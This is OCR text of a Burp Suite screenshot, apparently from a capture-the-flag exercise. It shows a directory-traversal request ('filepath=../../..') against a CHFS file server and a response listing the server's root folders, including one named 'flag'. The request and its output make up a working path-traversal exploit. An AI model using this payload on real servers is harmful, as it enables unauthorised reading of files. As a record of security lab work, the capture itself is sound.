 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.9.4 - Temporary Project - licensed to snow
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾
Target: http://manqiu.top:21631
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /chfs/files?filepath=../../../../../../../../../../../&_=1708158598149 HTTP/1.1
2 Host: manqiu.top:21631
3 Accept: */*
4 cache-control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.141 Safari/537.36
6 Referer: http://manqiu.top:21631/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
"modified":"2024-02-17 08:02:51",
"icon":"asset/icons/folder.svg",
"mask":"R",
"guestMask":"R",
"hasSubDir":false
},
{
"name":"etc",
"dir":true,
"size":4096,
"modified":"2024-02-17 08:02:50",
"icon":"asset/icons/folder.svg",
"mask":"R",
"guestMask":"R",
"hasSubDir":false
},
{
"name":"flag",
"dir":true,
"size":4096,
"modified":"2024-02-12 13:10:51",
"icon":"asset/icons/folder.svg",
"mask":"R",
"guestMask":"R",
"hasSubDir":false
},
{
"name":"home",
"dir":true,
"size":4096,
"modified":"2024-02-16 03:37:01",
"icon":"asset/icons/folder.svg",
"mask":"R",
"guestMask":"R",
flag
1 match
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 4